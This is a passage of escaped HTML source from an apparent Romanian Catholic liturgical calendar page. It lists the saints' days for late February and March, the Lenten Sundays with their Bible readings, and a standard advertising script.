border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 